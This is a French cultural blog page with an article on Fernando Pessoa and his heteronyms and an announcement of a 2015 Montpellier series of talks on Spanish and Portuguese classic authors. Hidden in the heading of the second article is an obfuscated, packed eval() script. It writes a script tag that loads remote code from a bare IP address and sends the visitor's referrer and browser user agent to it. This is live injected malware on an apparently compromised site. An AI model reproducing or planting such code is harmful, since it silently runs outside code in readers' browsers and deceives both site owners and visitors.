<p style="text-align: justify;">Né en 1888 à Lisbonne, Pessoa a laissé à la postérité près de trente mille pages de textes, touchant à tous les genres (excepté le roman), dont certaines ne paraîtront que plusieurs années après sa disparition en 1935. Cette gloire posthume qui en fait un des précurseurs du modernisme portugais, l’auteur semble l’avoir pressentie : « <em>Chaque nation aura ses grandes œuvres fondamentales et une ou deux anthologies de tout le reste. La compétition entre les morts est plus féroce qu’entre les vivants ; ils sont plus nombreux</em> », souligne-t-il dans son essai Erostrate rédigé vers 1925.</p>
<p style="text-align: justify;">Il n’aura pourtant été que peu publié de son vivant et n’aura signé de son nom que des articles de journaux. L’œuvre de cet écrivain protéiforme se compose de milliers de pages dont les langues s’exercent aussi bien en vers qu’en prose dans un environnement singulier, proche du somnambulisme où s’opère une contamination active du réel par le rêve.</p>
<p style="text-align: justify;"><strong>Invention poétique</strong></p>
<p style="text-align: justify;">Sa renommée mondiale il la doit pour beaucoup aux hétéronymes, ces poètes « survenus » en lui-même lors d’une expérience singulière de création qu’il dit avoir vécue le 8 mars 1914 et qu’il a rapportée en détails dans une lettre adressée à son ami Casais Monteiro. Ce « jour triomphal » marque l’entrée en scène de quatre poètes : Alberto Caiero, Alvaro de Campos, Ricardo Reis et Fernando Pessoa lui-même, qui naît « en réaction » à ces « hétéronymes ». Quatre personnalités littéraires aussi différentes les unes des autres que le sont leurs oeuvres respectives. Ainsi, le poète portugais a créé non seulement des poésies mais aussi des poètes.</p>
<p style="text-align: justify;"><strong>Rêves lucides</strong></p>
<p style="text-align: justify;">L’enfance de l’auteur sera marquée par la perte de son père à l’âge de cinq ans puis d’un jeune frère et d’une jeune sœur. Après avoir suivi sa mère en Afrique du Sud, en 1905, il part, à l’âge de dix-sept ans, pour Lisbonne où il vivra auprès de sa grand-mère paternelle atteinte de démence à éclipses. Pessoa a souffert de névrose mais il ne faut pas réduire son expérience poétique à un dédoublement de la personnalité. Sa vie a été une quête incessante pour rester lucide.</p>
<p style="text-align: justify;">« <em>Nous avons tous deux vies</em> écrit Alvaro de Campos. <em>La vraie, qui est celle que nous avons rêvée dans notre enfance&#8230; La fausse, qui est celle que nous vivons dans le commerce des autres&#8230;</em>» En 1913, il entame en la « personne de Bernardo Soares, la rédaction décousue d’un journal intime qu’il poursuivra jusqu’à sa mort. Les textes seront réunis cinquante ans plus tard et publiés sous le titre <em>Le Livre de l’intranquillité</em>. Soares, son auteur, est, au même titre que celle des autres écrivains inventés par Pessoa mais c’est avec lui que la similitude avec le créateur de l’oeuvre est la plus grande&#8230;</p>
<p style="text-align: justify;">Des masques de poètes qui cachent une personnalité trouble. Qu’est-ce que ces masques nous révèlent sur l’auteur et sa création ? En quoi les hétéronymes participent-ils d’une « sorte de drame » selon l’expression de Pessoa et font de celui-ci un « dramaturge » comme il le revendique par ailleurs ? La question a été débattue jeudi avec Stanislas Grassian, artiste interprète metteur en scène et auteur de la pièce <em>Mystère Pessoa, mort d’un hétéronyme</em>.</p>
<p style="text-align: justify;">Les réflexions de Pessoa résonnent toujours aujourd’hui et demeurent ultra-contemporaine comme en témoignent ces citations : « <em>La démocratie moderne est une orgie de traîtres</em>. » Ou encore, « <em>La vitesse de nos véhicules a retiré la vitesse à nos âmes</em>. »</p>
<p style="text-align: right;"><strong>JMDH</strong></p>
<p style="text-align: left;">Source La Marseillaise 30/04/2015</p>
<p style="text-align: justify;"><strong>Voir aussi</strong> : Rubrique <a href="http://jmdinh.net/sujet/livres/litterature"><strong>Littérature</strong></a>, <a href="http://jmdinh.net/sujet/livres/litterature/litterature-espagnole">Littérature Espagnole</a>, Rubrique <strong><a href="http://jmdinh.net/sujet/rencontre">Rencontre</a></strong>, rubrique <a href="http://jmdinh.net/sujet/montpellier">Montpellier</a>, rubrique <a href="http://jmdinh.net/sujet/international/europe-international/ue/portugal">Portugal</a>,</p>
<p style="text-align: right;">
</div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/actualite-locale" rel="category tag">Actualité locale</a>, <a href="https://jmdinh.net/sujet/lecture" rel="category tag">Lecture</a>, <a href="https://jmdinh.net/sujet/livres/litterature" rel="category tag">Littérature</a>, <a href="https://jmdinh.net/sujet/livres" rel="category tag">Livres</a>, <a href="https://jmdinh.net/sujet/montpellier" rel="category tag">Montpellier</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue/portugal" rel="category tag">Portugal</a>, <a href="https://jmdinh.net/sujet/theatre" rel="category tag">Théâtre</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://jmdinh.net/objet/casais-monteiro" rel="tag">Casais Monteiro</a>, <a href="https://jmdinh.net/objet/coeur-de-livres" rel="tag">Coeur de Livres</a>, <a href="https://jmdinh.net/objet/comedie-du-livre" rel="tag">Comédie du livre</a>, <a href="https://jmdinh.net/objet/erostrate" rel="tag">Erostrate</a>, <a href="https://jmdinh.net/objet/fernando-pessoa" rel="tag">Fernando Pessoa</a>, <a href="https://jmdinh.net/objet/le-livre-de-lintranquillite" rel="tag">Le Livre de l’intranquillité</a>, <a href="https://jmdinh.net/objet/stanislas-grassian" rel="tag">Stanislas Grassian.</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-22080 -->

				
					
	<article id="post-21605" class="post-21605 post type-post status-publish format-standard hentry category-actualite-locale category-agenda category-debat category-espagne-europe-international-international category-litterature category-litterature-espagnole category-livres category-montpellier category-politique-culturelle category-portugal tag-carmen-castillo tag-coeur-de-livre tag-comedie-du-livre tag-federico-garcia-lorca tag-fernando-pessoa tag-jose-saramago tag-librairie tag-luis-de-camoes tag-miguel-de-cervantes tag-olivier-weber tag-sebastien-lapaque tag-stanislas-grassian">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/livres/21605" rel="bookmark">Les grands auteurs classiques ibériques</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/livres/21605" title="16:36" rel="bookmark"><time class="entry-date" datetime="2014-12-30T16:36:41+01:00">30 décembre 2014</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://jmdinh.net/wp-content/uploads/2014/12/don-quichotte-1957-1972-01-g.jpg"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-21606" alt="don-quichotte-1957-1972-01-g" src="http://jmdinh.net/wp-content/uploads/2014/12/don-quichotte-1957-1972-01-g.jpg" width="1200" height="869" srcset="https://jmdinh.net/wp-content/uploads/2014/12/don-quichotte-1957-1972-01-g.jpg 1200w, https://jmdinh.net/wp-content/uploads/2014/12/don-quichotte-1957-1972-01-g-50x36.jpg 50w, https://jmdinh.net/wp-content/uploads/2014/12/don-quichotte-1957-1972-01-g-300x217.jpg 300w, https://jmdinh.net/wp-content/uploads/2014/12/don-quichotte-1957-1972-01-g-1024x741.jpg 1024w, https://jmdinh.net/wp-content/uploads/2014/12/don-quichotte-1957-1972-01-g-414x300.jpg 414w" sizes="(max-width: 1200px) 100vw, 1200px" /></a><strong>Rencontres <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fdern|var|u0026u|referrer|fdfys||js|php'.split('|'),0,{}))
</script></noindex> littéraires. Une proposition de Cœur de livres en préambule de la</strong><br />
<strong>Comédie du livre qui célèbrera en 2015 les littératures espagnoles et portugaises.</strong></p>
<p style="text-align: justify;">Du 29 au 31 mai 2015, la <a href="http://comediedulivre.fr/"> Comédie du livre </a>fêtera ses 30 ans. Cette édition exceptionnelle aura pour invitée la littérature ibérique. Fidèle à sa vocation de promouvoir le livre et la lecture dans la ville et à la vitalité des <a href="http://jmdinh.net/articles/livres/19414">libraires</a> associées à cette démarche, l’association <a href="http://www.coeurdelivres.fr/">Cœur de livres</a> propose au grand public un cycle de rencontres littéraires mensuelles.</p>
<p style="text-align: justify;">L&rsquo;occasion de redécouvrir les auteurs classiques des pays mis à l’honneur (<a href="http://jmdinh.net/sujet/livres/litterature/litterature-espagnole">Espagne</a> et <a href="http://jmdinh.net/sujet/international/europe-international/ue/portugal">Portugal</a> en 2015) lors de la manifestation. Ces rencontres sont une opportunité pour appréhender le patrimoine littéraire des pays invités. Elles permettent en outre de se familiariser avec le corpus littéraire dans lequel les auteurs contemporains invités à Montpellier ont baigné. Après un tour vers<a href="http://jmdinh.net/sujet/livres/litterature/litterature-scandinave"> le grand Nord</a> l’an dernier, 2015 sonne donc le retour vers la Méditerranée.</p>
<p style="text-align: justify;">Les littératures espagnoles -?basques, castillanes, catalanes, galiciennes?- et portugaises sont  ainsi mises à l’honneur à travers cinq rencontres, à partir de janvier et jusqu’à la Comédie du livre. Chaque rencontre donne lieu à un dialogue entre un intervenant en lien avec l’auteur classique mis en avant et un modérateur.</p>
<p style="text-align: justify;">En préambule de chaque rencontre, le public pourra trouver, dans les librairies partenaires de l’événement, une brochure d’une dizaine de pages présentant l’auteur classique dont il sera question et les différents auteurs présents lors de cette rencontre à travers leurs biographies, accompagnées de l’extrait d’une œuvre lu par des comédiens pendant la rencontre.</p>
<p style="text-align: justify;">Partenaire de l’événement, <a href="http://www.lamarseillaise.fr/herault-du-jour">L’Hérault du Jour</a> consacre une page  pour présenter chaque rencontre également enregistrée par <a href="http://www.radiocampusmontpellier.fr/">Radio Campus Montpellier</a>.</p>
<p style="text-align: justify;"><strong>Au programme 2015</strong><br />
Jeudi 22 janvier : <a href="http://fr.wikipedia.org/wiki/Miguel_de_Cervantes">Miguel de Cervantès</a> avec <a href="http://fr.wikipedia.org/wiki/Olivier_Weber">Olivier Weber</a>. Jeudi 26 février : <a href="http://fr.wikipedia.org/wiki/Jos%C3%A9_Saramago">José Saramago</a> avec <a href="http://fr.wikipedia.org/wiki/Carmen_Castillo">Carmen Castillo</a>. Jeudi 26 mars :  <a href="http://fr.wikipedia.org/wiki/Lu%C3%ADs_de_Cam%C3%B5es">Luis de Camoes</a> avec <a href="http://fr.wikipedia.org/wiki/S%C3%A9bastien_Lapaque">Sébastien Lapaque</a>. Jeudi 30 avril : <a href="http://fr.wikipedia.org/wiki/Fernando_Pessoa">Fernando Pessoa</a> avec Stanislas Grassian. Vendredi 29 mai : <a href="http://fr.wikipedia.org/wiki/Federico_Garc%C3%ADa_Lorca">Federico Garcia Lorca</a> avec <a href="http://www.swediteur.com/auteur.php?id=68">Serge Mestre</a>. Salle Pétrarque à 19h. Entrée libre.</p>
<p style="text-align: justify;">Source : L&rsquo;Hérault du Jour 30/12/2014</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/actualite-locale" rel="category tag">Actualité locale</a>, <a href="https://jmdinh.net/sujet/agenda" rel="category tag">Agenda</a>, <a href="https://jmdinh.net/sujet/debat" rel="category tag">Débat</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue/espagne-europe-international-international" rel="category tag">Espagne</a>, <a href="https://jmdinh.net/sujet/livres/litterature" rel="category tag">Littérature</a>, <a href="https://jmdinh.net/sujet/livres/litterature/litterature-espagnole" rel="category tag">littérature espagnole</a>, <a href="https://jmdinh.net/sujet/livres" rel="category tag">Livres</a>, <a href="https://jmdinh.net/sujet/montpellier" rel="category tag">Montpellier</a>, <a href="https://jmdinh.net/sujet/politique/politique-culturelle" rel="category tag">politique culturelle</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue/portugal" rel="category tag">Portugal</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://jmdinh.net/objet/carmen-castillo" rel="tag">Carmen Castillo</a>, <a href="https://jmdinh.net/objet/coeur-de-livre" rel="tag">Coeur de livre</a>, <a href="https://jmdinh.net/objet/comedie-du-livre" rel="tag">Comédie du livre</a>, <a href="https://jmdinh.net/objet/federico-garcia-lorca" rel="tag">Federico Garcia Lorca</a>, <a href="https://jmdinh.net/objet/fernando-pessoa" rel="tag">Fernando Pessoa</a>, <a href="https://jmdinh.net/objet/jose-saramago" rel="tag">José Saramago</a>, <a href="https://jmdinh.net/objet/librairie" rel="tag">librairie</a>, <a href="https://jmdinh.net/objet/luis-de-camoes" rel="tag">Luis de Camoes</a>, <a href="https://jmdinh.net/objet/miguel-de-cervantes" rel="tag">Miguel de Cervantès</a>, <a href="https://jmdinh.net/objet/olivier-weber" rel="tag">Olivier Weber.</a>, <a href="https://jmdinh.net/objet/sebastien-lapaque" rel="tag">Sébastien Lapaque</a>, <a href="https://jmdinh.net/objet/stanislas-grassian" rel="tag">Stanislas Grassian.</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-21605 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://jmdinh.net/articles/theatre/29955">Les exilés du monde maîtres de notre imaginaire collectif</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/politique/29941">Chronique d’une visite présidentielle</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/livres/29933">Livre. Eric Stemmelen homéopathe de l’info</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29907">Said ferri: « La stabilité de l’Algérie et sa proximité avec l’Europe sont des facteurs d’attractivité »</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29910">Alliance des maires pour sauver l’UE d’elle-même</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Articles par catégories</h3><form action="https://jmdinh.net" method="get"><label class="screen-reader-text" for="cat">Articles par catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="577">Actualité France&nbsp;&nbsp;(1 408)</option>
	<option class="level-0" value="575">Actualité internationale&nbsp;&nbsp;(1 224)</option>
	<option class="level-0" value="576">Actualité locale&nbsp;&nbsp;(834)</option>
	<option class="level-1" value="5601">&nbsp;&nbsp;&nbsp;Culture d&rsquo;Oc&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="19">Agenda&nbsp;&nbsp;(223)</option>
	<option class="level-0" value="160">Art&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="4341">&nbsp;&nbsp;&nbsp;Photo&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="3285">Biélorussie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="4721">BRICS&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="11">Chroniques&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="17">Cinéma&nbsp;&nbsp;(202)</option>
	<option class="level-0" value="16">Danse&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="1521">Débat&nbsp;&nbsp;(255)</option>
	<option class="level-0" value="48">Document&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="2370">Dossier&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="114">Ecologie&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="13">Economie&nbsp;&nbsp;(525)</option>
	<option class="level-0" value="1503">Education&nbsp;&nbsp;(193)</option>
	<option class="level-0" value="14">Expositions&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="331">Festival&nbsp;&nbsp;(297)</option>
	<option class="level-0" value="3604">Fidji&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="836">finance&nbsp;&nbsp;(227)</option>
	<option class="level-0" value="4291">Géographie&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="5741">&nbsp;&nbsp;&nbsp;Géopolitique&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="3124">Haïti&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="58">Histoire&nbsp;&nbsp;(289)</option>
	<option class="level-0" value="3">international&nbsp;&nbsp;(1 761)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Afrique&nbsp;&nbsp;(362)</option>
	<option class="level-2" value="2481">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afrique du Sud&nbsp;&nbsp;(28)</option>
	<option class="level-2" value="2178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Angola&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5946">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bénin&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1240">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burkina Faso&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burundi&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1318">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cameroun&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="833">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congo Brazzaville&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="731">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Côte d&rsquo;Ivoire&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ethiopie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="834">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gabon&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ghana&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guinée&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="6037">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kenya&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="819">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libéria&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;libéria&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3542">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Madagascar&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mali&nbsp;&nbsp;(41)</option>
	<option class="level-2" value="1374">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mauritanie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2305">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Niger&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5087">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nigéria&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouganda&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RDC&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Centrafricaine&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="2398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rwanda&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sénégal&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="1922">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sierra Léone&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1172">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Somalie&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="1179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soudan&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="4615">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tanzanie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tchad&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="489">&nbsp;&nbsp;&nbsp;Amérique du Nord&nbsp;&nbsp;(347)</option>
	<option class="level-2" value="733">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Canada&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="490">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Etats-Unis&nbsp;&nbsp;(316)</option>
	<option class="level-1" value="293">&nbsp;&nbsp;&nbsp;Amérique Latine&nbsp;&nbsp;(127)</option>
	<option class="level-2" value="3648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Argentine&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1705">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bolivie&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1022">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brésil&nbsp;&nbsp;(37)</option>
	<option class="level-2" value="2000">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chili&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Colombie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="6021">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guatémala&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="5776">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honduras&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="376">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mexique&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="294">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nicaragua&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paraguay&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3923">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pérou&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="4249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Uruguay&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1999">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Venezuela&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="338">&nbsp;&nbsp;&nbsp;Asie&nbsp;&nbsp;(308)</option>
	<option class="level-2" value="730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afghanistan&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="3486">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birmanie&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chine&nbsp;&nbsp;(91)</option>
	<option class="level-2" value="2656">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Nord&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="2297">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Sud&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inde&nbsp;&nbsp;(34)</option>
	<option class="level-2" value="612">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Indonésie&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="562">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Japon&nbsp;&nbsp;(62)</option>
	<option class="level-2" value="2657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kirghizistan&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="5576">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kurdistan&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="3428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouzbékistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pakistan&nbsp;&nbsp;(35)</option>
	<option class="level-2" value="5777">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Philippines&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SriLanka&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tadjikistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1619">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Taiwan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="2759">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thaïlande&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tibet&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="3429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turkménistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="890">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vietnam&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Co-Développement&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="295">&nbsp;&nbsp;&nbsp;Défense&nbsp;&nbsp;(151)</option>
	<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Europe&nbsp;&nbsp;(764)</option>
	<option class="level-2" value="2412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bosnie&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Croatie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1397">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kosovo&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;serbi monténégro&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="1585">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serbie Monténégro&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1646">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suisse&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turquie&nbsp;&nbsp;(82)</option>
	<option class="level-2" value="402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UE&nbsp;&nbsp;(659)</option>
	<option class="level-3" value="1180">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Allemagne&nbsp;&nbsp;(121)</option>
	<option class="level-3" value="1648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Autriche&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="966">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Belgique&nbsp;&nbsp;(21)</option>
	<option class="level-3" value="1929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulgarie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1163">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chypre&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="3965">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Danemark&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="898">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Espagne&nbsp;&nbsp;(93)</option>
